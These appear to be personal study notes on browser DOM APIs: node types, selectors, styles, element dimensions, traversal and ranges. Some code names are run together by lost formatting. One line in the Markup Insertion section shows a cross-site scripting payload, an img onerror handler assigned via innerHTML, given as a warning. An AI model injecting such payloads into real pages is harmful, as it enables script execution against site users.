- IE7 and earlier return all possible attributes on an HTML element, even if they aren’t specified
Attr.specified: booleanproperty for check
- A
NamedNodeMapobject has the following methods- not preferred than methods above
getNamedItem(name)— Returns the node whosenodeNameproperty is equal to name- also bracket notation
- same as
Element.getAttributeNode(name): Attr
removeNamedItem(name)— Removes the node whosenodeNameproperty is equal to name from the list- functions the same as the
Element.removeAttribute()method
- functions the same as the
setNamedItem(node)— Adds the node to the list, indexing it by itsnodeNamepropertyitem(pos)— Returns the node in the numerical position pos- also bracket notation
- The
Creating Elements
document.createElement(qualifiedName): HTMLElementTagNameMap[K]method- In HTML documents, the tag name is case-insensitive, whereas it is case-sensitive in XML documents (including XHTML)
- sets its
ownerDocumentproperty - The element can be added to the document tree using methods for manipulating nodes
- quirks in IE7 and earlier
Element Children
- To get child nodes and other descendants with a particular tag name, elements also support the
getElementsByTagName()method - the search is rooted on the element
- To get child nodes and other descendants with a particular tag name, elements also support the
# The Text Type
Textnode type- plain text that is interpreted literally and may contain escaped HTML characters but no HTML code
nodeTypeis 3nodeNameis"#text"nodeValueis text contained in the node- also the
dataproperty
- also the
parentNodeis anElement- Child nodes are not supported
lengthproperty: the same as usingnodeValue.lengthordata.length
methods for manipulation of the text in the node
appendData(text): void— Appends text to the end of the nodedeleteData(offset, count): void— Deletes count number of characters starting at position offsetinsertData(offset, text): void— Inserts text at position offsetreplaceData(offset, count, text): void— Replaces the text starting at offset through offset + count with textsplitText(offset)— Splits the text node into two text nodes separated at position offset- return the second string starting at offset
substringData(offset, count): string— Extracts a string from the text beginning at position offset and continuing until offset + count
Textnode in HTML<!-- no content, so no text node --> <div></div> <!-- white space content, so one text node --> <div> </div> <!-- content, so one text node --> <div>Hello World!</div>when changing the value, the string is HTML- or XML-encoded
Creating Text Nodes and sibling text nodes
document.createTextNode(data)method- the text will be HTML- or XML-encoded
ownerDocumentproperty is set- when multiple text nodes, they are displayed without any space between them
- When the browser parses a document, it will never create sibling text node
Node.normalize(): void: call on parent nodes to merge text nodes
# Type of Minimal Use
# The Comment Type
Comments are represented in the DOM by the
Commenttype- similar to
Textnode type nodeTypeis 8nodeNameis"#comment"nodeValueis the content of the comment- also
dataproperty
- also
parentNodeis aDocumentorElement- Child nodes are not supported
- browsers don’t recognize comments that exist after the closing
</html>tag
- similar to
methods: all of the same string-manipulation methods as
TextexceptsplitText()create comment nodes
document.createComment(data): Commentmethod
# The CDATASection Type
CDATA: character data
- CDATA sections are specific to XML-based documents and are represented by the
CDATASectiontype - Even in valid XHTML pages, the browsers don’t properly support embedded CDATA sections
- inherits from the base
Texttype nodeTypeis 4nodeNameis"#cdata-section"nodeValueis the contents of the CDATA sectionparentNodeis a Document or Element- Child nodes are not supported
- CDATA sections are specific to XML-based documents and are represented by the
manipulating methods
- all of the same string manipulation methods as
Textexcept forsplitText()
- all of the same string manipulation methods as
# The DocumentType Type
The
DocumentTypetypenodeTypeis 10nodeNameis the name of the doctype- also
nameproperty
- also
nodeValueisnullparentNodeis aDocument- Child nodes are not supported
- they are created only as the document’s code is being parsed
- stored in
document.doctype
- stored in
DOM 2
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd" [<!ELEMENT name (#PCDATA)>] >DocumentType.publicId: string:"-//W3C//DTD XHTML 1.0 Strict//EN"DocumentType.systemId: string:"http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd"DocumentType.internalSubset: string:"<!ELEMENT name (#PCDATA)>"
# The DocumentFragment Type
The
DocumentFragmentType- the only one that has no representation in markup
- cannot be added to a document directly
- acts as a repository for other nodes that may need to be added to the document
- The DOM defines a document fragment as a “lightweight” document, capable of containing and manipulating nodes without all of the additional overhead of a complete document
nodeTypeis 11nodeNameis"#document-fragment"nodeValueisnullparentNodeisnull- Child nodes may be
Element,ProcessingInstruction,Comment,Text,CDATASection, orEntityReference
- the only one that has no representation in markup
use
DocumentFragment- create:
document.createDocumentFragment(): DocumentFragment - If a node from the document is added to a document fragment, that node is removed from the document tree
- add to document:
document.appendChild(DocumentFragment)anddocument.insertBefore(DocumentFragment)- all of the document fragment’s child nodes are added in that spot
- the document fragment itself is never added to the document tree
- create:
# The Attr Type
The
AttrType- Element attributes are represented by the
Attrtype in the DOM - Technically, attributes are nodes that exist in an element’s
attributesproperty - Even though they are nodes, attributes are not considered part of the DOM document tree
nodeTypeis 11nodeNameis the attribute name- also
name
- also
nodeValueis the attribute value- also
value
- also
parentNodeisnull- Child nodes are not supported in HTML
- Child nodes may be
TextorEntityReferencein XML
- Element attributes are represented by the
add an attribute: see also The
ElementTypevar attr = document.createAttribute("align"); attr.value = "left"; element.setAttributeNode(attr); alert(element.attributes["align"].value); //"left" alert(element.getAttributeNode("align").value); //"left" alert(element.getAttribute("align")); //"left"not preferred, not a good reason to access attribute nodes directly
# Working With The DOM
Dynamic Scripts
- The
<script>element:srcor inlineinline JavaScript code: essentially the same as passing the string intovar script = document.createElement("script"); script.type = "text/javascript"; script.src = "client.js"; document.body.appendChild(script); // could be added to the <head> element as well // though this has the same effecteval()in the global scopevar script = document.createElement("script"); script.type = "text/javascript"; script.text = "function sayHi(){alert('hi');}"; // also createTextNode and appendChild document.body.appendChild(script); - generalized into the following function
function loadError(oError) { throw new URIError("The script " + oError.target.src + " didn't load correctly."); } function prefixScript(url, onloadFunction) { var newScript = document.createElement("script"); newScript.onerror = loadError; if (onloadFunction) { newScript.onload = onloadFunction; } document.currentScript.parentNode.insertBefore(newScript, document.currentScript); // document.head.appendChild(newScript); newScript.src = url; }
- The
Dynamic Styles
<link rel="stylesheet" type="text/css" href="styles.css">var link = document.createElement("link"); link.rel = "stylesheet"; link.type = "text/css"; link.href = "styles.css"; document.head.appendChild(link);- the
<style>elementvar style = document.createElement("style"); style.type = "text / css"; try { style.appendChild(document.createTextNode("body{ background-color: red }")); } catch (ex) { style.styleSheet.cssText = "body{ background - color: red } "; // only IE } var head = document.getElementsByTagName("head")[0]; head.appendChild(style);CSSStyleSheet.insertRule()CSSStyleSheet.deleteRule()
Manipulating Tables
HTMLTableElement:<table>caption— Pointer to the<caption>element (if it exists)tBodies— An HTMLCollection of<tbody>elementstFoot— Pointer to the<tfoot>element (if it exists)tHead— Pointer to the<thead>element (if it exists)rows— An HTMLCollection of all rows in the tablecreateTHead()— Creates a<thead>element, places it into the table, and returns a referencecreateTFoot()— Creates a<tfoot>element, places it into the table, and returns a referencecreateCaption()— Creates a<caption>element, places it into the table, and returns a referencedeleteTHead()— Deletes the<thead>elementdeleteTFoot()— Deletes the<tfoot>elementdeleteCaption()— Deletes the<caption>elementdeleteRow(pos)— Deletes the row in the given positioninsertRow(pos)— Inserts a row in the given position in the rows collection
HTMLTableSectionElement:<tbody>rows— An HTMLCollection of rows in the<tbody>elementdeleteRow(pos)— Deletes the row in the given positioninsertRow(pos)— Inserts a row in the given position in the rows collection and returns a reference to the new row
HTMLTableRowElement:<tr>cells— An HTMLCollection of cells in the<tr>elementdeleteCell(pos)— Deletes the cell in the given positioninsertCell(pos)— Inserts a cell in the given position in thecellscollection and returns a reference to the new cell
# DOM Extensions
# Selectors API
the library jQuery
- built completely around the CSS selector queries of a DOM document
$(this)$(#id)$(.class)$(tag)
The Selectors API was started by the W3C to specify native support for CSS queries in browsers
- less compatible than jQuery and DOM Level 1 methods
The Selectors API Level 1
document.querySelector(selectors): HTMLTagNameMapmethod- any valid CSS query
- The matching is done using depth-first pre-order traversal of the document's nodes starting with the first element in the document's markup and iterating through sequential nodes by order of the number of child nodes
document.querySelectorAll(selectors): NodeListmethod
The Selectors API Level 2
Element.matches(selectors): boolean- returns
trueif the given element matches the selector orfalseif not
- returns
# Element Traversal
-
- effort to equalize the differences while still remaining true to the DOM specification
- IE9 and earlier did not return text nodes for white space in between elements
- implemented in Internet Explorer 9+, Firefox 3.5+, Safari 4+, Chrome, and Opera 10+
childElementCount— Returns the number of child elements (excludes text nodes and comments)firstElementChild— Points to the first child that is an element. Element-only version offirstChildlastElementChild— Points to the last child that is an element. Element-only version oflastChildpreviousElementSibling— Points to the previous sibling that is an element. Element-only version ofpreviousSiblingnextElementSibling— Points to the next sibling that is an element. Element-only version ofnextSibling
- effort to equalize the differences while still remaining true to the DOM specification
ParentNode.children: HTMLCollection- a read-only property that returns a live
HTMLCollectionwhich contains all of the child elements of the node
- a read-only property that returns a live
# HTML5
The HTML5 specification, on the other hand, contains a large amount of JavaScript APIs designed for use with the markup additions.
Class-Related Additions
- The
getElementsByClassName(classNames): HTMLCollectionMethod- call on
documentorElement - implemented in Internet Explorer 9+, Firefox 3+, Safari 3.1+, Chrome, and Opera 9.5+
- call on
- The
Element.classList: DOMTokenListPropertyclassNameinconvenient for multiple classes<div class="bd user disabled">...</div>lengthproperty,item(index): stringmethod or using bracket notationadd(value)— Adds the given string value to the list. If the value already exists, it will not be addedcontains(value)— Indicates if the given value exists in the list (trueif so;falseif not)remove(value)— Removes the given string value from the listtoggle(value)— If the value already exists in the list, it is removed. If the value doesn’t exist, then it’s added
- The
Focus Management
- focus: An element can receive focus
- determine if the user is interacting with the page
- automatically as the page is loading
- via user input (typically using the Tab key)
- or programmatically using the
focus()method
document.activeElement: get the element that has the focus when the parent document has focus- by default, set to
document.bodywhen the document is first loaded - Before the document is fully loaded, it is
null
- by default, set to
document.hasFocus(): a Boolean value indicating if the document has focus
- focus: An element can receive focus
Changes to HTMLDocument
document.readyStatereturnsloading— The document is loadinginteractive— The document has finished loading and the document has been parsed but sub-resources such as images, stylesheets and frames are still loading- IE10 and earlier have quirks
complete— The document is completely loaded- The state indicates that the
loadevent is about to fire
- The state indicates that the
- When the value of this property changes a
readystatechangeevent fires on thedocumentobject - Before this property was widely available, you would need to add an
onloadevent handler to set a flag indicating that the document was loaded
Compatibility Mode —
document.compatMode- when in standards mode,
document.compatModeis equal to"CSS1Compat" - when in quirks mode,
document.compatModeis"BackCompat"
- when in standards mode,
The head Property —
document.headvar head = document.head || document.getElementsByTagName("head")[0];Character Set Properties —
document.characterSet- By default, this value is
"UTF-16" - may be changed by using
<meta>elements or response headers - can be directly set
- By default, this value is
Custom Data Attributes
- in HTML5, nonstandard attributes prefixed with
data-in order to provide information that isn’t necessary to the rendering or semantic value of the element - access custom data attributes:
HTMLElement.dataset: DOMStringMap- name conversation: dash-style to camelCase
- the prefix
data-is removed (including the dash); - for any dash (
U+002D) followed by an ASCII lowercase letter a to z, the dash is removed and the letter is transformed into its uppercase counterpart; - other characters (including other dashes) are left unchanged
- the prefix
- For example, the attribute named
data-abc-defcorresponds to the keyabcDef
- name conversation: dash-style to camelCase
- in HTML5, nonstandard attributes prefixed with
Markup Insertion
Element.innerHTML: returns the HTML representing all of the child nodes- can be set
DocumentFragmentis created behind the scenes when set<script>elements cannot be executed when inserted- However, there are ways to execute JavaScript without using
<script>elementsconst name = "<img src='x' onerror='alert(1)'>"; el.innerHTML = name; // shows the alert
- However, there are ways to execute JavaScript without using
- for safety, use
Node.textContentinstead when inserting plain textNode.innerTextis a somewhat similar alternative, although there are important differences between the two
Element.outerHTML:innerHTMLwith the node being calledElement.insertAdjacentHTML(where: InsertPosition, html: string): void- where:
'beforebegin','afterbegin','beforeend','afterend'<!-- beforebegin --> <p> <!-- afterbegin --> foo <!-- beforeend --> </p> <!-- afterend -->
- where:
Element.insertAdjacentElement(position: InsertPosition, insertedElement: Element): ElementElement.insertAdjacentText(where: InsertPosition, text: string): void- performance: limit the number of times of use, best to build up the cache separately and assign to those above
Node.innerText: string- the "rendered" text content of a node and its descendants
- Can be set, to replace the element's children with the given value, but with line breaks converted to
<br>elements - useful for stripping out HTML tags
div.innerText = div.innerText;
Node.textContent: stringinnerTextwithout render- represents the text content of a node and its descendants
- including
<script>and<style>elements, “hidden” elements
- returns
nullif the node is a document, a DOCTYPE, or a notation - If the node is a CDATA section, comment, processing instruction, or text node, textContent returns the text inside this node (the
nodeValue)
scroll:
Element.scrollIntoView(arg?: boolean | ScrollIntoViewOptions): void- all arguments are optional
- Note that setting focus to an element also causes the browser to scroll the element into view
- arg
- (default) If
true, the top of the element will be aligned to the top of the visible area of the scrollable ancestor- Corresponds to scrollIntoViewOptions:
{block: "start", inline: "nearest"}
- Corresponds to scrollIntoViewOptions:
- If
false, the bottom of the element will be aligned to the bottom of the visible area of the scrollable ancestor- Corresponds to scrollIntoViewOptions:
{block: "end", inline: "nearest"}
- Corresponds to scrollIntoViewOptions:
- (default) If
- scrollIntoViewOptions: (highly experimental) an Object with the following optional properties
behavior- Defines the transition animation.
- One of
"auto","instant",or"smooth".Defaults to"auto"
block- One of
"start","center","end",or"nearest".Defaults to"center"
- One of
inline- One of
"start","center","end",or"nearest".Defaults to"nearest"
- One of
# Proprietary Extensions
Document Mode: IE only
document.documentMode- force a particular document mode
<meta http-equiv="X-UA-Compatible" content="IE=IEVersion"> IEVersionEdge— Always put the document into the most recent document mode available. Doctype is ignoredEmulateIE9,EmulateIE8orEmulateIE7— If a doctype is present, set the document mode to IE9, 8 or 7 standards and otherwise IE5 (quirks mode)9,8or7— Force IE9, 8 or 7, Doctype is ignored5— Force IE5 (quirks mode)
- without the tag: By default, the browser uses the doctype to determine if the document mode should be the best available standards mode or quirks mode
Markup Insertion —
HTMLElement.outerText: widely supported- As a getter, it returns the same value as
Node.innerText - As a setter, it removes the current node and replaces it with the given text
- As a getter, it returns the same value as
Scrolling
# DOM Levels 2 and 3
- Conformance Check: see before
document.implementation.hasFeature()
# XML Namespaces (rarely used)
XML Namespaces
- allow elements from different XML-based languages to be mixed together
- Technically, XML namespaces are not supported by HTML but supported in XHTML
- namespaces can be nested:
<svg>in XHTML xmlns<html xmlns="http://www.w3.org/1999/xhtml"> ... </html>- a prefix for an XML namespace
- typically, all elements are considered to be part of the XHTML namespace by default
- can explicitly create a prefix
<xhtml:html xmlns:xhtml="http://www.w3.org/1999/xhtml"> <xhtml:head> <xhtml:title>Example XHTML page</xhtml:title> </xhtml:head> <xhtml:body> Hello world! </xhtml:body> </xhtml:html> - Attributes may also be namespaced
<xhtml:body xhtml:class="home">
namespaces for
NodelocalName— The node name without the namespace prefixnamespaceURI— The namespace URI of the node or null if not specifiedprefix— The namespace prefix ornullif not specified- When a node uses a namespace prefix, the nodeName is equivalent to
prefix + ":" + localName isDefaultNamespace(namespaceURI)— Returnstruewhen the specified namespaceURI is the default namespace for the nodelookupNamespaceURI(prefix)— Returns the namespace URI for the given prefixlookupPrefix(namespaceURI)— Returns the prefix for the given namespaceURI
namespace with
DocumentcreateElementNS(namespaceURI, tagName)— Creates a new element with the given tagName as part of the namespace indicated by namespaceURIcreateAttributeNS(namespaceURI, attributeName)— Creates a new attribute node as part of the namespace indicated by namespaceURIgetElementsByTagNameNS(namespaceURI, tagName)— Returns aNodeListof elements with the given tagName that are also a part of the namespace indicated by namespaceURI
namespace with
Element- These methods behave the same as their DOM Level 1 counterparts with the exception of the first argument, which is always the namespace URI except for
setAttributeNodeNS() getAttributeNS(namespaceURI, localName)— Gets the attribute from the namespace represented by namespaceURI and with a name of localNamegetAttributeNodeNS(namespaceURI, localName)— Gets the attribute node from the namespace represented by namespaceURI and with a name of localNamegetElementsByTagNameNS(namespaceURI, tagName)— Returns aNodeListof descendant elements with the given tagName that are also a part of the namespace indicated by namespaceURIhasAttributeNS(namespaceURI, localName)— Determines if the element has an attribute from the namespace represented by namespaceURI and with a name of localName- Note: DOM Level 2 Core also adds a
hasAttribute()method for use without namespaces
- Note: DOM Level 2 Core also adds a
removeAttributeNS(namespaceURI, localName)— Removes the attribute from the namespace represented by namespaceURI and with a name of localNamesetAttributeNS(namespaceURI, qualifiedName, value)— Sets the attribute from the namespace represented by namespaceURI and with a name of qualifiedName equal to valuesetAttributeNodeNS(attNode)— Sets the attribute node from the namespace represented by namespaceURI
- These methods behave the same as their DOM Level 1 counterparts with the exception of the first argument, which is always the namespace URI except for
namespace with
NamedNodeMapgetNamedItemNS(namespaceURI, localName)— Gets the item from the namespace represented by namespaceURI and with a name of localNameremoveNamedItemNS(namespaceURI, localName)— Removes the item from the namespace represented by namespaceURI and with a name of localNamesetNamedItemNS(node)— Adds node, which should have namespace information already applied.
# Other Changes
See before DOM Level 1.
# Styles
# style Global Attribute
other Global Attributes
id,lang,classNameetc., see before- event handlers
- MDN (opens new window)
ElementCSSInlineStyle.style: CSSStyleDeclaration: global attribute- css property names: dash-case to camelCase
floatin CSS:CSSStyleDeclaration.cssFloatCSSStyleDeclaration.styleFloatfor IE8 and earlier
- usage
var myDiv = document.getElementById("myDiv"); //set the background color myDiv.style.backgroundColor = "red"; - other properties
cssText— provides access to the CSS code of thestyleattributelength(read only) — The number of CSS properties applied to the elementparentRule(read only) — TheCSSRuleobject representing the CSS information
- methods
getPropertyPriority(propertyName)— Returns"important"if the given property is set using!important; otherwise it returns an empty stringgetPropertyValue(propertyName)— Returns the string value of the given propertyitem(index)— Returns the name of the CSS property at the given position- or bracket notation
removeProperty(propertyName)— Removes the given property from the style- Simply removing the property allows the default value to be used
setProperty(propertyName, value, priority)— Sets the given property to the given value with a priority (either"important"or an empty string)
- css property names: dash-case to camelCase
Computed Styles —
window.getComputedStyle(elt: Element, pseudoElt?: string): CSSStyleDeclaration(read only)- also contains the styles that have cascaded
- elt: for which to get the computed style
- pseudoElt: A string specifying the pseudo-element to match. Must be omitted (or
null) for regular elements - not necessarily, but sometimes used after
document.defaultViewfor some reason
# Style Sheets
get stylesheets
Document.styleSheets: StyleSheetList: read onlyLinkStyle.sheet: StyleSheet: read only- Returns the
StyleSheetobject associated with the given element, ornullif there is none styleSheetfor IE
- Returns the
CSSStyleSheet- represents a CSS style sheet as included using a
<link>(HTMLLinkElement) element or defined in a<style>(HTMLStyleElement) element - inherits from
StyleSheet, which can be used as a base to define non-CSS style sheets - inherited properties: read only
disabled— A Boolean value indicating if the style sheet is disabled- This property is read/write
href— The URL of the style sheet if it is included using<link>; otherwise, this isnullmedia: MediaList— A collection of media types supported by this style sheet<link rel="stylesheet" href="document.css" type="text/css" media="screen, print" />length,item(), bracket notation- An empty list indicates that the style sheet should be used for all media
- In IE8 and earlier, media is a string
ownerNode— Pointer to the node that owns the style sheet- which is either a
<link>or a<style>element in HTML (it can be a processing instruction in XML) nullif a style sheet is included in another style sheet using@import- IE8 and earlier do not support this property
- which is either a
parentStyleSheet— When a style sheet is included via@import, this is a pointer to the style sheet that imported ittitle— The value of thetitleattribute on theownerNodetype— A string indicating the type of style sheet. For CSS style sheets, this is"text/css"
- own properties and methods
cssRules: CSSRuleList— A collection of rules contained in the style sheet- IE8 and earlier don’t support this property but have a comparable property called
rules - IE9 supports both
cssRulesandrules
- IE8 and earlier don’t support this property but have a comparable property called
ownerRule: CSSImportRule— If the style sheet was included using@import, this is a pointer to the rule representing the import- otherwise, this is
null - IE does not support this property
- otherwise, this is
deleteRule(index)— Deletes the rule at the given location in thecssRulescollection- IE8 and earlier does not support this method, but it does have a similar method called
removeRule() - IE9 supports both
deleteRule()andremoveRule()
- IE8 and earlier does not support this method, but it does have a similar method called
insertRule(rule, index)— Inserts the given string rule at the position specified in thecssRulescollection- IE8 and earlier do not support this method but have a similar method called
addRule() - IE9 supports both
insertRule()andaddRule()
- IE8 and earlier do not support this method but have a similar method called
- represents a CSS style sheet as included using a
# CSS Rules
CSS Rules
CSSRule(opens new window)CSSStyleRule(opens new window)CSSStyleRule.selectorText- Gets the textual representation of the selector for this rule, e.g.
"h1,h2". - mostly read only
- Gets the textual representation of the selector for this rule, e.g.
CSSStyleRule.style- Returns the
CSSStyleDeclarationobject for the rule.
- Returns the
CSSRule.cssTextread only- Represents the textual representation of the rule, e.g.
"h1,h2 { font-size: 16pt }"or"@import 'url'". CSSStyleDeclaration.cssTextdo not contain the selector text, and can be set
- Represents the textual representation of the rule, e.g.
CSSRule.parentRuleRead only- Returns the containing rule, otherwise
null. - E.g. if this rule is a style rule inside an
@mediablock, the parent rule would be thatCSSMediaRule. - not supported by IE
- Returns the containing rule, otherwise
CSSRule.parentStyleSheetRead only- Returns the
CSSStyleSheetobject for the style sheet that contains this rule
- Returns the
CSSRule.typeRead only- One of the Type constants indicating the type of CSS rule.
Creating Rules: see before
CSSStyleSheet.insertRule()sheet.insertRule("body { background-color: silver }", 0);see also: Dynamic Styles
Deleting Rules: see before
CSSStyleSheet.deleteRule()
# Element Dimensions (not DOM 2 but CSSOM)
CSS Object Model (CSSOM) View Module: WD Working Draft
rounded result
- If you need a fractional value, use
element.getBoundingClientRect()
- If you need a fractional value, use
Offset Dimensions
- which incorporate all of the visual space that an element takes up on the screen, made up of height and width, including all padding, scrollbars, and borders (but not including margins and those of pseudo elements)
- calculated each time as they are accessed???
HTMLElement.offsetHeightRead only


- Returns a number containing the height of an element, relative to the layout
HTMLElement.offsetLeftRead only- Returns a double, the distance from this element's left border to its
offsetParent's left border
- Returns a double, the distance from this element's left border to its
HTMLElement.offsetParentRead only- Returns a
Elementthat is the element from which all offset calculations are currently computed
- Returns a
HTMLElement.offsetTopRead only- Returns a double, the distance from this element's top border to its
offsetParent's top border
- Returns a double, the distance from this element's top border to its
HTMLElement.offsetWidthRead only- Returns a double containing the width of an element, relative to the layout
Client Dimensions
- comprise the space occupied by the element’s content and its padding

- the space taken up by scrollbars is not counted
- are read-only and are calculated each time they are accessed
Element.clientWidthElement.clientHeight
- comprise the space occupied by the element’s content and its padding
Scroll Dimensions
- scroll elements
- Some elements, such as the
<html>element, scroll automatically - whereas other elements can be made to scroll by using the CSS
overflowproperty Element.scrollHeight(read only) — The total height of the content without scrollbars- If the element's content can fit without a need for vertical scrollbar, its
scrollHeightis equal toclientHeight
- If the element's content can fit without a need for vertical scrollbar, its
Element.scrollWidth(read only) — The total width of the content without scrollbars- equal to
clientWidthif no scrollbar present
- equal to
Element.scrollTop— The number of pixels that are hidden in the top of the content area- This property can be set to change the scroll position of the element
- If set to a value greater than the maximum available, settles to maximum
Element.scrollLeft— The number of pixels that are hidden to the left of the content area- This property can be set to change the scroll position of the element
- If set to a value greater than the maximum available, settles to maximum
- Some elements, such as the
- scroll elements
Determining Element Dimensions —
Element.getBoundingClientRect(): ClientRect | DOMRect- IE and Edge return a non-standard
ClientRectobject (MSDN: ClientRect (opens new window)) which does not have thexandyproperties found in standardDOMRectobjects DOMRectinherits properties from its parent,DOMRectReadOnly.The difference is that they are not read-only anymore- properties (opens new window)
left,top,right,bottom,x,y,width, andheight- Properties other than
widthandheightare coordinates - IE8 and earlier consider the upper-left corner of the document to be located at (2,2) instead of (0,0)
- Generally, the difference between the
rightand theleftproperties is equivalent tooffsetWidth, and the difference between thebottomand thetopproperties is equivalent tooffsetHeight
- can be modified in modern browsers, older versions which effectively returned
DOMRectReadOnly - Due to compatibility problems (see below), it is safest to rely on only properties
left,top,right, andbottom
- properties (opens new window)
- IE and Edge return a non-standard
# Traversal
conformance
var supportsTraversals = document.implementation.hasFeature("Traversal", "2.0"); var supportsNodeIterator = (typeof document.createNodeIterator == "function"); var supportsTreeWalker = (typeof document.createTreeWalker == "function");- IE9+
- depth-first traversal
- From the very last text node at the end of the document, the traversal can be reversed to go back up the tree
NodeIterator- create:
document.createNodeIterator(root: Node, whatToShow?, filter?, entityReferenceExpansion?): NodeIterator- whatToShow — A numerical code indicating which nodes should be visited
- default:
NodeFilter.SHOW_ALL: -1 (0xffffffff) - in common use:
NodeFilter.SHOW_ELEMENT - list (opens new window)
- default:
- filter — A
NodeFilterobject or a function indicating whether a particular node should be accepted or rejectedAvar filter = { acceptNode: function (node) { return node.tagName.toLowerCase() == "p" ? NodeFilter.FILTER_ACCEPT : NodeFilter.FILTER_SKIP; } };NodeFilterobject has only one method,acceptNode(node), which returnsFILTER_ACCEPTFILTER_REJECT: ForTreeWalker, child nodes are also rejected, otherwise synonymous toFILTER_SKIPFILTER_SKIP
- (deprecated) entityReferenceExpansion — A Boolean value indicating whether entity references should be expanded. This has no effect in HTML pages, because entity references are never expanded
- whatToShow — A numerical code indicating which nodes should be visited
- methods
NodeIterator.previousNode()- Returns the previous
Nodein the document, ornullif there are none
- Returns the previous
NodeIterator.nextNode()- Returns the
nextNode in the document, ornullif there are none - the first call returns the root
- Returns the
- properties: read only
- arguments
rootNodeIterator.referenceNode- no IE support
NodeIterator.pointerBeforeReferenceNode- no IE support
- create:
TreeWalker- more advanced version of
NodeIterator - create:
document.createTreeWalker()- similar to the
NodeIteratorone, with minimal differencesFILTER_REJECT: ForTreeWalker, child nodes are also rejected, otherwise synonymous toFILTER_SKIP
- similar to the
- methods
nextNode()andpreviousNode()parentNode()— Travels to the current node’s parentfirstChild()— Travels to the first child of the current nodelastChild()— Travels to the last child of the current nodenextSibling()— Travels to the next sibling of the current nodepreviousSibling()— Travels to the previous sibling of the current node
- properties
- arguments in creation function
TreeWalker.currentNode: Node- can also be set to change where the traversal continues from when it resumes
- more advanced version of
# Ranges
conformance
var supportsRange = document.implementation.hasFeature("Range", "2.0"); var alsoSupportsRange = (typeof document.createRange == "function");not IE8 and earlier
create
document.createRange(): Range- tied directly to the document on which it was created and cannot be used on other documents
Range()constructor- no IE support
Properties of
Range- These properties are filled when the range is placed into a specific position in the document
Range.collapsedRead only- Returns a Boolean indicating whether the range's start and end points are at the same position.
Range.commonAncestorContainerRead only- Returns the deepest
Nodethat contains thestartContainerandendContainernodes.
- Returns the deepest
Range.endContainerRead only- Returns the
Nodewithin which theRangeends. (the parent of the last node in the selection)
- Returns the
Range.endOffsetRead only- Returns a number representing where in the endContainer the Range ends.
- what the number points is not in the range
- follows the same rules as
startOffset
- Returns a number representing where in the endContainer the Range ends.
Range.startContainerRead only- Returns the
Nodewithin which theRangestarts. (the parent of the first node in the selection)
- Returns the
Range.startOffsetRead only- Returns a number representing where in the
startContainertheRangestarts. - number of characters skipped before the range starts
- or the index of the first child node in the range
- remember DOM-compliant browsers count white space as text nodes
- Returns a number representing where in the
Selection
- select node
Range.selectNode(node: Node): void: Sets the Range to contain theNodeand its contentsRange.selectNodeContents(node: Node): void: Sets the Range to contain the contents of aNode
- before or after
setStartBefore(refNode)— Sets the starting point of the range to begin before refNode, so refNode is the first node in the selection. ThestartContainerproperty is set torefNode.parentNode, and thestartOffsetproperty is set to the index of refNode within its parent’schildNodescollectionsetStartAfter(refNode)— Sets the starting point of the range to begin after refNode, so refNode is not part of the selection; rather, its next sibling is the first node in the selection. ThestartContainerproperty is set torefNode.parentNode, and thestartOffsetproperty is set to the index of refNode within its parent’schildNodescollection plus onesetEndBefore(refNode)— Sets the ending point of the range to begin before refNode, so refNode is not part of the selection; its previous sibling is the last node in the selection. TheendContainerproperty is set torefNode.parentNode, and theendOffsetproperty is set to the index of refNode within its parent’s childNodes collectionsetEndAfter(refNode)— Sets the ending point of the range to begin before refNode, so refNode is the last node in the selection. TheendContainerproperty is set torefNode.parentNode, and theendOffsetproperty is set to the index of refNode within its parent’schildNodescollection plus one
- Complex Selection
Range.setStart(node: Node, offset: number): void- the reference node becomes the
startContainer, and the offset becomes thestartOffset
- the reference node becomes the
Range.setEnd(node: Node, offset: number): void- the reference node becomes the
endContainer, and the offset becomes theendOffset
- the reference node becomes the
- select node
behind the scenes
- When a range is created, internally it creates a document fragment node onto which all of the nodes in the selection are attached
- recognize missing opening and closing tags and are, therefore, able to reconstruct a valid DOM structure to operate on
- all nodes in the range’s internal document fragment are simply pointers to nodes in the document
Interacting with DOM Range Content
Range.deleteContents(): void: Removes the contents of aRangefrom theDocumentRange.extractContents(): DocumentFragment: Moves contents of aRangefrom the document tree into aDocumentFragment.- cut
Range.cloneContents(): DocumentFragment: Returns aDocumentFragmentcopying the nodes of aRange.- contains clones of the nodes contained in the range instead of the actual nodes
Range.insertNode(node: Node): void: Insert aNodeat the start of aRangeRange.surroundContents(newParent: Node): void: Moves content of aRangeinto a newNode
Collapsing
- When a range isn’t selecting any part of a document, it is said to be collapsed, start and end points are at the same position
Range.collapsed: boolean: see beforeRange.collapse(toStart?: boolean): void: Collapses theRangeto one of its boundary pointstrue, then the range is collapsed to its starting point- if it is
false, the range is collapsed to its ending point - defaults to
false(experimental, IE defaults totrue)
Range wise Operations
Range.cloneRange(): Range: creates an exact duplicateRange.compareBoundaryPoints(how: number, sourceRange: Range): number: compare- how
Range.START_TO_START(0) — Compares the starting point of the fi rst range to the starting point of the secondRange.START_TO_END(1) — Compares the starting point of the fi rst range to the end point of the secondRange.END_TO_END(2) — Compares the end point of the fi rst range to the end point of the secondRange.END_TO_START(3) — Compares the end point of the fi rst range to the starting point of the second
- returns
–1if the point from the range comes before the point from the sourceRange range,0if the points are equal, or1if the point from the first range comes after the point from the second range
- how
Range.detach(): void- Releases the
Rangefrom use to improve performance - no-op in modern browsers
- Releases the
WD methods or non-IE methods (3+3)
